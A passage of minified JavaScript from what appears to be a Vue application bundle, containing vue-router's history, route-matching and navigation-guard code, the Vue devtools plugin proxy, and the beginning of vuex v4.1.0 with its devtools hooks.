n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=X3(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Bp(e,t){return(history.state?history.state.position-t:-1)+e}const $l=new Map;function Q3(e,t){$l.set(e,t)}function eE(e){const t=$l.get(e);return $l.delete(e),t}let tE=()=>location.protocol+"//"+location.host;function $1(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),Fp(c,"")}return Fp(n,e)+r+o}function nE(e,t,n,r){let o=[],s=[],i=null;const a=({state:f})=>{const p=$1(e,location),h=n.value,m=t.value;let g=0;if(f){if(n.value=p,t.value=f,i&&i===h){i=null;return}g=m?f.position-m.position:0}else r(p);o.forEach(E=>{E(n.value,h,{delta:g,type:ei.pop,direction:g?g>0?Ds.forward:Ds.back:Ds.unknown})})};function c(){i=n.value}function u(f){o.push(f);const p=()=>{const h=o.indexOf(f);h>-1&&o.splice(h,1)};return s.push(p),p}function d(){const{history:f}=window;f.state&&f.replaceState(Re({},f.state,{scroll:Vc()}),"")}function l(){for(const f of s)f();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",d)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",d,{passive:!0}),{pauseListeners:c,listen:u,destroy:l}}function Hp(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Vc():null}}function rE(e){const{history:t,location:n}=window,r={value:$1(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,d){const l=e.indexOf("#"),f=l>-1?(n.host&&document.querySelector("base")?e:e.slice(l))+c:tE()+e+c;try{t[d?"replaceState":"pushState"](u,"",f),o.value=u}catch(p){console.error(p),n[d?"replace":"assign"](f)}}function i(c,u){const d=Re({},t.state,Hp(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,d,!0),r.value=c}function a(c,u){const d=Re({},o.value,t.state,{forward:c,scroll:Vc()});s(d.current,d,!0);const l=Re({},Hp(r.value,c,null),{position:d.position+1},u);s(c,l,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function oE(e){e=z3(e);const t=rE(e),n=nE(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Re({location:"",base:e,go:r,createHref:Y3.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function sE(e){return typeof e=="string"||e&&typeof e=="object"}function v1(e){return typeof e=="string"||typeof e=="symbol"}const b1=Symbol("");var jp;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(jp||(jp={}));function Xo(e,t){return Re(new Error,{type:e,[b1]:!0},t)}function Ln(e,t){return e instanceof Error&&b1 in e&&(t==null||!!(e.type&t))}const Up="[^/]+?",iE={sensitive:!1,strict:!1,start:!0,end:!0},aE=/[.+*?^${}()[\]/\\]/g;function cE(e,t){const n=Re({},iE,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const d=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let l=0;l<u.length;l++){const f=u[l];let p=40+(n.sensitive?.25:0);if(f.type===0)l||(o+="/"),o+=f.value.replace(aE,"\\$&"),p+=40;else if(f.type===1){const{value:h,repeatable:m,optional:g,regexp:E}=f;s.push({name:h,repeatable:m,optional:g});const $=E||Up;if($!==Up){p+=10;try{new RegExp("(".concat($,")"))}catch(_){throw new Error('Invalid custom RegExp for param "'.concat(h,'" (').concat($,"): ")+_.message)}}let y=m?"((?:".concat($,")(?:/(?:").concat($,"))*)"):"(".concat($,")");l||(y=g&&u.length<2?"(?:/".concat(y,")"):"/"+y),g&&(y+="?"),o+=y,p+=20,g&&(p+=-8),m&&(p+=-20),$===".*"&&(p+=-50)}d.push(p)}r.push(d)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const d=u.match(i),l={};if(!d)return null;for(let f=1;f<d.length;f++){const p=d[f]||"",h=s[f-1];l[h.name]=p&&h.repeatable?p.split("/"):p}return l}function c(u){let d="",l=!1;for(const f of e){(!l||!d.endsWith("/"))&&(d+="/"),l=!1;for(const p of f)if(p.type===0)d+=p.value;else if(p.type===1){const{value:h,repeatable:m,optional:g}=p,E=h in u?u[h]:"";if(gn(E)&&!m)throw new Error('Provided param "'.concat(h,'" is an array but it is not repeatable (* or + modifiers)'));const $=gn(E)?E.join("/"):E;if(!$)if(g)f.length<2&&(d.endsWith("/")?d=d.slice(0,-1):l=!0);else throw new Error('Missing required param "'.concat(h,'"'));d+=$}}return d||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function uE(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function E1(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=uE(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(Vp(r))return 1;if(Vp(o))return-1}return o.length-r.length}function Vp(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const lE={type:0,value:""},dE=/[a-zA-Z0-9_]/;function fE(e){if(!e)return[[]];if(e==="/")return[[lE]];if(!e.startsWith("/"))throw new Error('Invalid path "'.concat(e,'"'));function t(p){throw new Error("ERR (".concat(n,')/"').concat(u,'": ').concat(p))}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,c,u="",d="";function l(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t("A repeatable param (".concat(u,") must be alone in its segment. eg: '/:ids+.")),s.push({type:1,value:u,regexp:d,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function f(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&l(),i()):c===":"?(l(),n=1):f();break;case 4:f(),n=r;break;case 1:c==="("?n=2:dE.test(c)?f():(l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?d[d.length-1]=="\\"?d=d.slice(0,-1)+c:n=3:d+=c;break;case 3:l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,d="";break;default:t("Unknown state");break}}return n===2&&t('Unfinished custom RegExp for param "'.concat(u,'"')),l(),i(),o}function pE(e,t,n){const r=cE(fE(e.path),n),o=Re(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function hE(e,t){const n=[],r=new Map;t=Zp({strict:!1,end:!0,sensitive:!1},t);function o(l){return r.get(l)}function s(l,f,p){const h=!p,m=Gp(l);m.aliasOf=p&&p.record;const g=Zp(t,l),E=[m];if("alias"in l){const _=typeof l.alias=="string"?[l.alias]:l.alias;for(const S of _)E.push(Gp(Re({},m,{components:p?p.record.components:m.components,path:S,aliasOf:p?p.record:m})))}let $,y;for(const _ of E){const{path:S}=_;if(f&&S[0]!=="/"){const v=f.record.path,w=v[v.length-1]==="/"?"":"/";_.path=f.record.path+(S&&w+S)}if($=pE(_,f,g),p?p.alias.push($):(y=y||$,y!==$&&y.alias.push($),h&&l.name&&!qp($)&&i(l.name)),S1($)&&c($),m.children){const v=m.children;for(let w=0;w<v.length;w++)s(v[w],$,p&&p.children[w])}p=p||$}return y?()=>{i(y)}:Ns}function i(l){if(v1(l)){const f=r.get(l);f&&(r.delete(l),n.splice(n.indexOf(f),1),f.children.forEach(i),f.alias.forEach(i))}else{const f=n.indexOf(l);f>-1&&(n.splice(f,1),l.record.name&&r.delete(l.record.name),l.children.forEach(i),l.alias.forEach(i))}}function a(){return n}function c(l){const f=_E(l,n);n.splice(f,0,l),l.record.name&&!qp(l)&&r.set(l.record.name,l)}function u(l,f){let p,h={},m,g;if("name"in l&&l.name){if(p=r.get(l.name),!p)throw Xo(1,{location:l});g=p.record.name,h=Re(Wp(f.params,p.keys.filter(y=>!y.optional).concat(p.parent?p.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),l.params&&Wp(l.params,p.keys.map(y=>y.name))),m=p.stringify(h)}else if(l.path!=null)m=l.path,p=n.find(y=>y.re.test(m)),p&&(h=p.parse(m),g=p.record.name);else{if(p=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!p)throw Xo(1,{location:l,currentLocation:f});g=p.record.name,h=Re({},f.params,l.params),m=p.stringify(h)}const E=[];let $=p;for(;$;)E.unshift($.record),$=$.parent;return{name:g,path:m,params:h,matched:E,meta:gE(E)}}e.forEach(l=>s(l));function d(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:d,getRoutes:a,getRecordMatcher:o}}function Wp(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Gp(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:mE(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function mE(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function qp(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function gE(e){return e.reduce((t,n)=>Re(t,n.meta),{})}function Zp(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function _E(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;E1(e,t[s])<0?r=s:n=s+1}const o=yE(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function yE(e){let t=e;for(;t=t.parent;)if(S1(t)&&E1(e,t)===0)return t}function S1({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function $E(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(h1," "),i=s.indexOf("="),a=Qs(i<0?s:s.slice(0,i)),c=i<0?null:Qs(s.slice(i+1));if(a in t){let u=t[a];gn(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function zp(e){let t="";for(let n in e){const r=e[n];if(n=B3(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(gn(r)?r.map(s=>s&&yl(s)):[r&&yl(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function vE(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=gn(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Jd=Symbol(""),Kp=Symbol(""),Wc=Symbol(""),Qd=Symbol(""),vl=Symbol("");function Es(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function C1(e,t,n){const r=()=>{e[t].delete(n)};or(r),yi(r),_i(()=>{e[t].add(n)}),e[t].add(n)}function Lx(e){const t=Je(Jd,{}).value;t&&C1(t,"leaveGuards",e)}function Nx(e){const t=Je(Jd,{}).value;t&&C1(t,"updateGuards",e)}function _r(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=f=>{f===!1?c(Xo(4,{from:n,to:t})):f instanceof Error?c(f):sE(f)?c(Xo(2,{from:t,to:f})):(i&&r.enterCallbacks[o]===i&&typeof f=="function"&&i.push(f),a())},d=s(()=>e.call(r&&r.instances[o],t,n,u));let l=Promise.resolve(d);e.length<3&&(l=l.then(u)),l.catch(f=>c(f))})}function _u(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(f1(c)){const d=(c.__vccOpts||c)[t];d&&s.push(_r(d,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(d=>{if(!d)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(i.path,'"'));const l=I3(d)?d.default:d;i.mods[a]=d,i.components[a]=l;const p=(l.__vccOpts||l)[t];return p&&_r(p,n,r,i,a,o)()}))}}return s}function Yp(e){const t=Je(Wc),n=Je(Qd),r=R(()=>{const c=en(e.to);return t.resolve(c)}),o=R(()=>{const{matched:c}=r.value,{length:u}=c,d=c[u-1],l=n.matched;if(!d||!l.length)return-1;const f=l.findIndex(Yo.bind(null,d));if(f>-1)return f;const p=Xp(c[u-2]);return u>1&&Xp(d)===p&&l[l.length-1].path!==p?l.findIndex(Yo.bind(null,c[u-2])):f}),s=R(()=>o.value>-1&&wE(n.params,r.value.params)),i=R(()=>o.value>-1&&o.value===n.matched.length-1&&y1(n.params,r.value.params));function a(c={}){if(CE(c)){const u=t[en(e.replace)?"replace":"push"](en(e.to)).catch(Ns);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:R(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}function bE(e){return e.length===1?e[0]:e}const EE=St({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Yp,setup(e,{slots:t}){const n=Pe(Yp(e)),{options:r}=Je(Wc),o=R(()=>({[Jp(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Jp(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&bE(t.default(n));return e.custom?s:xr("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),SE=EE;function CE(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function wE(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!gn(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Xp(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Jp=(e,t,n)=>e!=null?e:t!=null?t:n,PE=St({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Je(vl),o=R(()=>e.route||r.value),s=Je(Kp,0),i=R(()=>{let u=en(s);const{matched:d}=o.value;let l;for(;(l=d[u])&&!l.components;)u++;return u}),a=R(()=>o.value.matched[i.value]);Jr(Kp,R(()=>i.value+1)),Jr(Jd,a),Jr(vl,o);const c=k();return Ze(()=>[c.value,a.value,e.name],([u,d,l],[f,p,h])=>{d&&(d.instances[l]=u,p&&p!==d&&u&&u===f&&(d.leaveGuards.size||(d.leaveGuards=p.leaveGuards),d.updateGuards.size||(d.updateGuards=p.updateGuards))),u&&d&&(!p||!Yo(d,p)||!f)&&(d.enterCallbacks[l]||[]).forEach(m=>m(u))},{flush:"post"}),()=>{const u=o.value,d=e.name,l=a.value,f=l&&l.components[d];if(!f)return Qp(n.default,{Component:f,route:u});const p=l.props[d],h=p?p===!0?u.params:typeof p=="function"?p(u):p:null,g=xr(f,Re({},h,t,{onVnodeUnmounted:E=>{E.component.isUnmounted&&(l.instances[d]=null)},ref:c}));return Qp(n.default,{Component:g,route:u})||g}}});function Qp(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const TE=PE;function IE(e){const t=hE(e.routes,e),n=e.parseQuery||$E,r=e.stringifyQuery||zp,o=e.history,s=Es(),i=Es(),a=Es(),c=Sc(Mn);let u=Mn;Ao&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const d=mu.bind(null,D=>""+D),l=mu.bind(null,j3),f=mu.bind(null,Qs);function p(D,A){let N,K;return v1(D)?(N=t.getRecordMatcher(D),K=A):K=D,t.addRoute(K,N)}function h(D){const A=t.getRecordMatcher(D);A&&t.removeRoute(A)}function m(){return t.getRoutes().map(D=>D.record)}function g(D){return!!t.getRecordMatcher(D)}function E(D,A){if(A=Re({},A||c.value),typeof D=="string"){const C=gu(n,D,A.path),F=t.resolve({path:C.path},A),Z=o.createHref(C.fullPath);return Re(C,F,{params:f(F.params),hash:Qs(C.hash),redirectedFrom:void 0,href:Z})}let N;if(D.path!=null)N=Re({},D,{path:gu(n,D.path,A.path).path});else{const C=Re({},D.params);for(const F in C)C[F]==null&&delete C[F];N=Re({},D,{params:l(C)}),A.params=l(A.params)}const K=t.resolve(N,A),fe=D.hash||"";K.params=d(f(K.params));const Ee=W3(r,Re({},D,{hash:M3(fe),path:K.path})),b=o.createHref(Ee);return Re({fullPath:Ee,hash:fe,query:r===zp?vE(D.query):D.query||{}},K,{redirectedFrom:void 0,href:b})}function $(D){return typeof D=="string"?gu(n,D,c.value.path):Re({},D)}function y(D,A){if(u!==D)return Xo(8,{from:A,to:D})}function _(D){return w(D)}function S(D){return _(Re($(D),{replace:!0}))}function v(D){const A=D.matched[D.matched.length-1];if(A&&A.redirect){const{redirect:N}=A;let K=typeof N=="function"?N(D):N;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=$(K):{path:K},K.params={}),Re({query:D.query,hash:D.hash,params:K.path!=null?{}:D.params},K)}}function w(D,A){const N=u=E(D),K=c.value,fe=D.state,Ee=D.force,b=D.replace===!0,C=v(N);if(C)return w(Re($(C),{state:typeof C=="object"?Re({},fe,C.state):fe,force:Ee,replace:b}),A||N);const F=N;F.redirectedFrom=A;let Z;return!Ee&&G3(r,K,N)&&(Z=Xo(16,{to:F,from:K}),z(K,K,!0,!1)),(Z?Promise.resolve(Z):M(F,K)).catch(G=>Ln(G)?Ln(G,2)?G:H(G):T(G,F,K)).then(G=>{if(G){if(Ln(G,2))return w(Re({replace:b},$(G.to),{state:typeof G.to=="object"?Re({},fe,G.to.state):fe,force:Ee}),A||F)}else G=B(F,K,!0,b,fe);return q(F,K,G),G})}function P(D,A){const N=y(D,A);return N?Promise.reject(N):Promise.resolve()}function x(D){const A=he.values().next().value;return A&&typeof A.runWithContext=="function"?A.runWithContext(D):D()}function M(D,A){let N;const[K,fe,Ee]=kE(D,A);N=_u(K.reverse(),"beforeRouteLeave",D,A);for(const C of K)C.leaveGuards.forEach(F=>{N.push(_r(F,D,A))});const b=P.bind(null,D,A);return N.push(b),de(N).then(()=>{N=[];for(const C of s.list())N.push(_r(C,D,A));return N.push(b),de(N)}).then(()=>{N=_u(fe,"beforeRouteUpdate",D,A);for(const C of fe)C.updateGuards.forEach(F=>{N.push(_r(F,D,A))});return N.push(b),de(N)}).then(()=>{N=[];for(const C of Ee)if(C.beforeEnter)if(gn(C.beforeEnter))for(const F of C.beforeEnter)N.push(_r(F,D,A));else N.push(_r(C.beforeEnter,D,A));return N.push(b),de(N)}).then(()=>(D.matched.forEach(C=>C.enterCallbacks={}),N=_u(Ee,"beforeRouteEnter",D,A,x),N.push(b),de(N))).then(()=>{N=[];for(const C of i.list())N.push(_r(C,D,A));return N.push(b),de(N)}).catch(C=>Ln(C,8)?C:Promise.reject(C))}function q(D,A,N){a.list().forEach(K=>x(()=>K(D,A,N)))}function B(D,A,N,K,fe){const Ee=y(D,A);if(Ee)return Ee;const b=A===Mn,C=Ao?history.state:{};N&&(K||b?o.replace(D.fullPath,Re({scroll:b&&C&&C.scroll},fe)):o.push(D.fullPath,fe)),c.value=D,z(D,A,N,b),H()}let W;function j(){W||(W=o.listen((D,A,N)=>{if(!me.listening)return;const K=E(D),fe=v(K);if(fe){w(Re(fe,{replace:!0,force:!0}),K).catch(Ns);return}u=K;const Ee=c.value;Ao&&Q3(Bp(Ee.fullPath,N.delta),Vc()),M(K,Ee).catch(b=>Ln(b,12)?b:Ln(b,2)?(w(Re($(b.to),{force:!0}),K).then(C=>{Ln(C,20)&&!N.delta&&N.type===ei.pop&&o.go(-1,!1)}).catch(Ns),Promise.reject()):(N.delta&&o.go(-N.delta,!1),T(b,K,Ee))).then(b=>{b=b||B(K,Ee,!1),b&&(N.delta&&!Ln(b,8)?o.go(-N.delta,!1):N.type===ei.pop&&Ln(b,20)&&o.go(-1,!1)),q(K,Ee,b)}).catch(Ns)}))}let O=Es(),I=Es(),V;function T(D,A,N){H(D);const K=I.list();return K.length?K.forEach(fe=>fe(D,A,N)):console.error(D),Promise.reject(D)}function L(){return V&&c.value!==Mn?Promise.resolve():new Promise((D,A)=>{O.add([D,A])})}function H(D){return V||(V=!D,j(),O.list().forEach(([A,N])=>D?N(D):A()),O.reset()),D}function z(D,A,N,K){const{scrollBehavior:fe}=e;if(!Ao||!fe)return Promise.resolve();const Ee=!N&&eE(Bp(D.fullPath,0))||(K||!N)&&history.state&&history.state.scroll||null;return nt().then(()=>fe(D,A,Ee)).then(b=>b&&J3(b)).catch(b=>T(b,D,A))}const ne=D=>o.go(D);let ce;const he=new Set,me={currentRoute:c,listening:!0,addRoute:p,removeRoute:h,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:m,resolve:E,options:e,push:_,replace:S,go:ne,back:()=>ne(-1),forward:()=>ne(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:I.add,isReady:L,install(D){const A=this;D.component("RouterLink",SE),D.component("RouterView",TE),D.config.globalProperties.$router=A,Object.defineProperty(D.config.globalProperties,"$route",{enumerable:!0,get:()=>en(c)}),Ao&&!ce&&c.value===Mn&&(ce=!0,_(o.location).catch(fe=>{}));const N={};for(const fe in Mn)Object.defineProperty(N,fe,{get:()=>c.value[fe],enumerable:!0});D.provide(Wc,A),D.provide(Qd,vc(N)),D.provide(vl,c);const K=D.unmount;he.add(D),D.unmount=function(){he.delete(D),he.size<1&&(u=Mn,W&&W(),W=null,c.value=Mn,ce=!1,V=!1),K()}}};function de(D){return D.reduce((A,N)=>A.then(()=>x(N)),Promise.resolve())}return me}function kE(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>Yo(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>Yo(u,c))||o.push(c))}return[n,r,o]}function Dx(){return Je(Wc)}function w1(e){return Je(Qd)}function AE(){return P1().__VUE_DEVTOOLS_GLOBAL_HOOK__}function P1(){return typeof navigator<"u"&&typeof window<"u"?window:typeof globalThis<"u"?globalThis:{}}const OE=typeof Proxy=="function",RE="devtools-plugin:setup",xE="plugin:settings:set";let wo,bl;function LE(){var e;return wo!==void 0||(typeof window<"u"&&window.performance?(wo=!0,bl=window.performance):typeof globalThis<"u"&&(!((e=globalThis.perf_hooks)===null||e===void 0)&&e.performance)?(wo=!0,bl=globalThis.perf_hooks.performance):wo=!1),wo}function NE(){return LE()?bl.now():Date.now()}class DE{constructor(t,n){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=n;const r={};if(t.settings)for(const i in t.settings){const a=t.settings[i];r[i]=a.defaultValue}const o="__vue-devtools-plugin-settings__".concat(t.id);let s=Object.assign({},r);try{const i=localStorage.getItem(o),a=JSON.parse(i);Object.assign(s,a)}catch(i){}this.fallbacks={getSettings(){return s},setSettings(i){try{localStorage.setItem(o,JSON.stringify(i))}catch(a){}s=i},now(){return NE()}},n&&n.on(xE,(i,a)=>{i===this.plugin.id&&this.fallbacks.setSettings(a)}),this.proxiedOn=new Proxy({},{get:(i,a)=>this.target?this.target.on[a]:(...c)=>{this.onQueue.push({method:a,args:c})}}),this.proxiedTarget=new Proxy({},{get:(i,a)=>this.target?this.target[a]:a==="on"?this.proxiedOn:Object.keys(this.fallbacks).includes(a)?(...c)=>(this.targetQueue.push({method:a,args:c,resolve:()=>{}}),this.fallbacks[a](...c)):(...c)=>new Promise(u=>{this.targetQueue.push({method:a,args:c,resolve:u})})})}async setRealTarget(t){this.target=t;for(const n of this.onQueue)this.target.on[n.method](...n.args);for(const n of this.targetQueue)n.resolve(await this.target[n.method](...n.args))}}function FE(e,t){const n=e,r=P1(),o=AE(),s=OE&&n.enableEarlyProxy;if(o&&(r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__||!s))o.emit(RE,e,t);else{const i=s?new DE(n,o):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:t,proxy:i}),i&&t(i.proxiedTarget)}}/*!
 * vuex v4.1.0
 * (c) 2022 Evan You
 * @license MIT
 */var T1="store";function ME(e){return e===void 0&&(e=null),Je(e!==null?e:T1)}function as(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function BE(e){return e!==null&&typeof e=="object"}function HE(e){return e&&typeof e.then=="function"}function jE(e,t){return function(){return e(t)}}function I1(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var r=t.indexOf(e);r>-1&&t.splice(r,1)}}function k1(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;Gc(e,n,[],e._modules.root,!0),ef(e,n,t)}function ef(e,t,n){var r=e._state,o=e._scope;e.getters={},e._makeLocalGettersCache=Object.create(null);var s=e._wrappedGetters,i={},a={},c=ad(!0);c.run(function(){as(s,function(u,d){i[d]=jE(u,e),a[d]=R(function(){return i[d]()}),Object.defineProperty(e.getters,d,{get:function(){return a[d].value},enumerable:!0})})}),e._state=Pe({data:t}),e._scope=c,e.strict&&qE(e),r&&n&&e._withCommit(function(){r.data=null}),o&&o.stop()}function Gc(e,t,n,r,o){var s=!n.length,i=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[i],e._modulesNamespaceMap[i]=r),!s&&!o){var a=tf(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit(function(){a[c]=r.state})}var u=r.context=UE(e,i,n);r.forEachMutation(function(d,l){var f=i+l;VE(e,f,d,u)}),r.forEachAction(function(d,l){var f=d.root?l:i+l,p=d.handler||d;WE(e,f,p,u)}),r.forEachGetter(function(d,l){var f=i+l;GE(e,f,d,u)}),r.forEachChild(function(d,l){Gc(e,t,n.concat(l),d,o)})}function UE(e,t,n){var r=t==="",o={dispatch:r?e.dispatch:function(s,i,a){var c=Va(s,i,a),u=c.payload,d=c.options,l=c.type;return(!d||!d.root)&&(l=t+l),e.dispatch(l,u)},commit:r?e.commit:function(s,i,a){var c=Va(s,i,a),u=c.payload,d=c.options,l=c.type;(!d||!d.root)&&(l=t+l),e.commit(l,u,d)}};return Object.defineProperties(o,{getters:{get:r?function(){return e.getters}:function(){return A1(e,t)}},state:{get:function(){return tf(e.state,n)}}}),o}function A1(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach(function(o){if(o.slice(0,r)===t){var s=o.slice(r);Object.defineProperty(n,s,{get:function(){return e.getters[o]},enumerable:!0})}}),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function VE(e,t,n,r){var o=e._mutations[t]||(e._mutations[t]=[]);o.push(function(i){n.call(e,r.state,i)})}function WE(e,t,n,r){var o=e._actions[t]||(e._actions[t]=[]);o.push(function(i){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},i);return HE(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(c){throw e._devtoolHook.emit("vuex:error",c),c}):a})}function GE(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(s){return n(r.state,r.getters,s.state,s.getters)})}function qE(e){Ze(function(){return e._state.data},function(){},{deep:!0,flush:"sync"})}function tf(e,t){return t.reduce(function(n,r){return n[r]},e)}function Va(e,t,n){return BE(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}var ZE="vuex bindings",eh="vuex:mutations",yu="vuex:actions",Po="vuex",zE=0;function KE(e,t){FE({id:"org.vuejs.vuex",app:e,label:"Vuex",homepage:"https://next.vuex.vuejs.org/",logo:"https://vuejs.org/images/icons/favicon-96x96.png",packageName:"vuex",componentStateTypes:[ZE]},function(n){n.addTimelineLayer({id:eh,label:"Vuex Mutations",color:th}),n.addTimelineLayer({id:yu,label:"Vuex Actions",color:th}),n.addInspector({id:Po,label:"Vuex",icon:"storage",treeFilterPlaceholder:"Filter stores..."}),n.on.getInspectorTree(function(r){if(r.app===e&&r.inspectorId===Po)if(r.filter){var o=[];L1(o,t._modules.root,r.filter,""),r.rootNodes=o}else r.rootNodes=[x1(t._modules.root,"")]}),n.on.getInspectorState(function(r){if(r.app===e&&r.inspectorId===Po){var 